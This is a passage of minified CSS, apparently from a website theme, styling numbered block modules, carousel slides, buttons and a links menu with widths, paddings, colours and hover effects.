.module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-558.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-558.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-558.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-558 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-558 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:220px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-558 .block-title{order:-2}.module-blocks-558 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-558 .block-header
img{display:flex}.module-blocks-558 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-558 .block-header
i{float:none;display:flex}.module-blocks-558 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-558 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-558 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-558 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-558 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-558 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-558 .module-item-1 .block-header
img{display:flex}.module-blocks-558 .module-item-1 .block-wrapper{display:flex}.module-blocks-558 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-558 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-558 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-558 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-558 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-558 .module-item-1 .block-footer .btn, .module-blocks-558 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-558 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-558 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-558 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-560.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-560.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-560.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-560.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-560.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-560.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-560.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-560.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-560 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-560 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-560 .block-title{order:-2}.module-blocks-560 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-560 .block-header
img{display:flex}.module-blocks-560 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-560 .block-header
i{float:none;display:flex}.module-blocks-560 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-560 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-560 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-560 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-560 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-560 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-560 .module-item-1 .block-header
img{display:flex}.module-blocks-560 .module-item-1 .block-wrapper{display:flex}.module-blocks-560 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-560 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-560 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-560 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-560 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-560 .module-item-1 .block-footer .btn, .module-blocks-560 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-560 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-560 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-560 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} div.links-menu-561 .title.module-title{font-size:16px;font-weight:700;text-align:left;text-align:left}div.links-menu-561 .title.module-title::after{margin-left:0;margin-right:auto;transform:none}div.links-menu-561 .module-body{padding-top:5px;padding-left:5px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:0px;column-rule-width:1px;column-rule-style:none}div.links-menu-561 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-561 .menu-item a .links-text{white-space:normal;color:rgba(48, 56, 65, 1);font-weight:700}div.links-menu-561 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-561 .menu-item:hover{background:rgba(241, 244, 255, 1)}div.links-menu-561 .menu-item a:hover .links-text{color:rgba(0, 124, 255, 1);font-weight:700;text-decoration:none}div.links-menu-561 .menu-item a::before{content:'\e93f' !important;font-family:icomoon !important;margin-right:15px}.phone footer  div.links-menu-561 .module-title::before{display:none}.phone footer  div.links-menu-561 .module-title+.module-body>li{display:flex}div.links-menu-561 .links-menu-item-1
a{padding-top:5px;padding-bottom:5px}div.links-menu-561 .links-menu-item-1 a .links-text{font-size:16px;font-weight:400;text-align:left}div.links-menu-561 .links-menu-item-2
a{padding-top:5px;padding-bottom:5px}div.links-menu-561 .links-menu-item-2 a .links-text{font-size:16px;font-weight:400;text-align:left}div.links-menu-561 .links-menu-item-3
a{padding-top:5px;padding-bottom:5px}div.links-menu-561 .links-menu-item-3 a .links-text{font-size:16px;font-weight:400;text-align:left}div.links-menu-561 .links-menu-item-4
a{padding-top:5px;padding-bottom:5px}div.links-menu-561 .links-menu-item-4 a .links-text{font-size:16px;font-weight:400;text-align:left}div.links-menu-561 .links-menu-item-5
a{padding-top:5px;padding-bottom:5px}div.links-menu-561 .links-menu-item-5 a .links-text{font-size:16px;font-weight:400;text-align:left}div.links-menu-561 .links-menu-item-6
a{padding-top:5px;padding-bottom:5px}div.links-menu-561 .links-menu-item-6 a .links-text{font-size:16px;font-weight:400;text-align:left}div.links-menu-561 .links-menu-item-7
a{padding-top:5px;padding-bottom:5px}div.links-menu-561 .links-menu-item-7 a .links-text{font-size:16px;font-weight:400;text-align:left} .module-blocks-562.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-562.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-562.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-562.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-562.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-562.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-562.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-562.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-562 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-562 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:220px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-562 .block-title{order:-2}.module-blocks-562 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-562 .block-header
img{display:flex}.module-blocks-562 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-562 .block-header
i{float:none;display:flex}.module-blocks-562 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-562 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-562 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-562 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-562 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-562 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-562 .module-item-1 .block-header
img{display:flex}.module-blocks-562 .module-item-1 .block-wrapper{display:flex}.module-blocks-562 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-562 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-562 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-562 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-562 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-562 .module-item-1 .block-footer .btn, .module-blocks-562 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-562 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-562 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-562 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-565.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-565.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-565.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-565.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-565.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-565.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-565.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-565.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-565 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-565 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-565 .block-title{order:-2}.module-blocks-565 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-565 .block-header
img{display:flex}.module-blocks-565 .block-wrapper{display:flex}.module-blocks-565 .block-header
i{float:none;display:flex}.module-blocks-565 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-565 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-565 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-565 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-565 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-565 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-565 .module-item-1 .block-header
img{display:flex}.module-blocks-565 .module-item-1 .block-wrapper{display:flex}.module-blocks-565 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-565 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-565 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-565 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-565 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-565 .module-item-1 .block-footer .btn, .module-blocks-565 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-565 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-565 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-565 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-564.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-564.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-564.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-564.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-564.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-564.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-564.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-564.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-564 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-564 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-564.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-564 .block-title{order:-2}.module-blocks-564 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-564 .block-header
img{display:flex}.module-blocks-564 .block-wrapper{display:flex}.module-blocks-564 .block-header
i{float:none;display:flex}.module-blocks-564 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-564 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-564 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-564 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(8, 8, 8, 1)}.module-blocks-564 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-564 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-564 .module-item-1 .block-header
img{display:flex}.module-blocks-564 .module-item-1 .block-wrapper{display:flex}.module-blocks-564 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-564 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-564 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-564 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-564 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-564 .module-item-1 .block-footer .btn, .module-blocks-564 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-564 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-564 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-564 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-563.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-563.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-563.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-563.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-563.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-563.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-563.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-563.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-563 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-563 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-563.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-563 .block-title{order:-2}.module-blocks-563 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-563 .block-header
img{display:flex}.module-blocks-563 .block-wrapper{display:flex}.module-blocks-563 .block-header
i{float:none;display:flex}.module-blocks-563 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-563 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-563 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-563 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-563 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-563 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-563 .module-item-1 .block-header
img{display:flex}.module-blocks-563 .module-item-1 .block-wrapper{display:flex}.module-blocks-563 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-563 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-563 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-563 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-563 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-563 .module-item-1 .block-footer .btn, .module-blocks-563 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-563 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-563 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-563 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-329.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-329.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-329.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-329.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-329.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-329.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-329.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-329.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-329 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-329 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-329.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-329 .block-title{order:-2}.module-blocks-329 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-329 .block-header
img{display:flex}.module-blocks-329 .block-wrapper{display:flex}.module-blocks-329 .block-header
i{float:none;display:flex}.module-blocks-329 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-329 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-329 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-329 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-329 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700;text-align:center}.module-blocks-329 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-329 .module-item-1 .block-header
img{display:flex}.module-blocks-329 .module-item-1 .block-wrapper{display:flex}.module-blocks-329 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-329 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-329 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-329 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-329 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-329 .module-item-1 .block-footer .btn, .module-blocks-329 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-329 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-329 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-329 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-544.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-544.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-544.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-544.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-544.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-544.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-544.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-544.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-544 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-544 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-544.blocks-grid:not(.carousel-mode) .module-body{margin-left:10px}.module-blocks-544 .block-title{order:-2}.module-blocks-544 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-544 .block-header
img{display:flex}.module-blocks-544 .block-wrapper{display:flex;text-align:left}.module-blocks-544 .block-header
i{float:none;display:flex}.module-blocks-544 .module-item-1 .block-body{line-height:1.3;padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:0px;border-width:5px;display:flex;flex-direction:row;max-width:200px;margin:0
auto}.desktop .module-blocks-544 .module-item-1 .block-body:hover{background:rgba(240, 252, 255, 1)}.module-blocks-544 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-544 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-544 .module-item-1 .module-title{font-size:17px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-544 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-544 .module-item-1 .block-header
img{display:flex}.module-blocks-544 .module-item-1 .block-wrapper{display:flex}.module-blocks-544 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-544 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-544 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-544 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-544 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-544 .module-item-1 .block-footer .btn, .module-blocks-544 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-544 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-544 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-544 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-538.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-538.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-538.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-538.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-538.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-538.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-538.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-538.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-538 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-538 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-538.blocks-grid:not(.carousel-mode) .module-body{margin-right:5px;margin-left:5px}.module-blocks-538 .block-title{order:-2}.module-blocks-538 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-538 .block-header
img{display:flex}.module-blocks-538 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-538 .block-header
i{float:none;display:flex}.module-blocks-538 .module-item-1 .block-body{line-height:1.3;padding-top:10px;padding-right:5px;padding-bottom:10px;padding-left:5px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row;max-width:180px;margin:0
auto}.desktop .module-blocks-538 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-538 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-538 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-538 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-538 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-538 .module-item-1 .block-header
img{display:flex}.module-blocks-538 .module-item-1 .block-wrapper{display:flex}.module-blocks-538 .module-item-1 .block-header
